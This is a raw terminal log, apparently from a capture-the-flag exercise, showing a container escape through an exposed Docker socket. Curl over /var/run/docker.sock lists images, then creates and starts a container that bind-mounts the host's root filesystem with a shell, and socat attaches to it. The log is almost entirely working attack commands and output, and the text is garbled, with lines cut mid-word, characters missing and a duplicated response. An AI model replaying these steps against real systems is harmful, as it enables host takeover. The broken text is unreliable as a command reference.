 curl: try 'curl --help' for more information
uzJk6Ry98d8C@ce1366f7775d:/tmp$ ./curl-amd64 -XGET --unix-socket /var/run/docker.sock http://localhost/image
/json
[{"Containers":-1,"Created":1621349458,"Id":"sha256:26a697c0d00f06d8ab5cd16669d0b4898f6ad2c19c73c8f5e2723159
f5bec5e","Labels":{},"ParentId":"sha256:213cc0db00922f32cf219291c2f81dfd410304b093a44703927a1db630d7722d","R
poDigests":null,"RepoTags":["sweettoothinc:latest"],"SharedSize":-1,"Size":358659530,"VirtualSize":358659530
,{"Containers":-1,"Created":1499487353,"Id":"sha256:e1b5eda429c335c11c07ea85e63f8a60518af69212f19fe50a2a2871
744b384","Labels":{},"ParentId":"","RepoDigests":["influxdb@sha256:99ef42027ac794b038ceb829537e92881e7648fa8
62c89ce84531d69177a635"],"RepoTags":["influxdb:1.3.0"],"SharedSize":-1,"Size":227323286,"VirtualSize":227323
86}]
uzJk6Ry98d8C@ce1366f7775d:/tmp$ curl -XPOST -H "Content-Type: application/json" --unix-socket /var/run/docke
.sock -d '{"Image":"<ImageID>","Cmd":["/bin/sh"],"DetachKeys":"Ctrl-p,Ctrl-q","OpenStdin":true,"Mounts":[{"T
pe":"bind","Source":"/","Target":"/host_root"}]}' http://localhost/containers/create
curl: option --unix-socket: is unknown
curl: try 'curl --help' or 'curl --manual' for more information
uzJk6Ry98d8C@ce1366f7775d:/tmp$ ./curl-amd64 -XPOST -H "Content-Type: application/json" --unix-socket /var/r
n/docker.sock -d '{"Image":"<ImageID>","Cmd":["/bin/sh"],"DetachKeys":"Ctrl-p,Ctrl-q","OpenStdin":true,"Moun
s":[{"Type":"bind","Source":"/","Target":"/host_root"}]}' http://localhost/containers/create
{"message":"invalid reference format: repository name must be lowercase"}
uzJk6Ry98d8C@ce1366f7775d:/tmp$ ./curl-amd64 -XPOST -H "Content-Type: application/json" --unix-socket /var/r
n/docker.sock -d '{"Image":"e1b5eda429c335c11c07ea85e63f8a60518af69212f19fe50a2a28717744b384","Cmd":["/bin/s
"],"DetachKeys":"Ctrl-p,Ctrl-q","OpenStdin":true,"Mounts":[{"Type":"bind","Source":"/","Target":"/host_root"
]}' http://localhost/containers/create
{"Id":"9fbd06a327982c047a9380fde1e2b3910bcb90218498f9f9d117e37c25332e34","Warnings":null}
uzJk6Ry98d8C@ce1366f7775d:/tmp$ curl -XPOST --unix-socket /var/run/docker.sock http://localhost/containers/9
bd06a327982c047a9380fde1e2b3910bcb90218498f9f9d117e37c25332e34/start
curl: option --unix-socket: is unknown
curl: try 'curl --help' or 'curl --manual' for more information
uzJk6Ry98d8C@ce1366f7775d:/tmp$ ./curl-amd64 -XPOST --unix-socket /var/run/docker.sock http://localhost/cont
iners/9fbd06a327982c047a9380fde1e2b3910bcb90218498f9f9d117e37c25332e34/start
uzJk6Ry98d8C@ce1366f7775d:/tmp$ socat - UNIX-CONNECT:/var/run/docker.sock
POST /containers/9fbd06a327982c047a9380fde1e2b3910bcb90218498f9f9d117e37c25332e34/attach?stream=1&stdin=1&st
out=1&stderr=1 HTTP/1.1
Host:
Connection: Upgrade
Upgrade: tcp

HTTP/1.1 101 UPGRADED
Content-Type: application/vnd.docker.raw-stream
Connection: Upgrade
Upgrade: tcpHTTP/1.1 101 UPGRADED
Content-Type: application/vnd.docker.raw-stream
Connection: Upgrade
Upgrade: tcp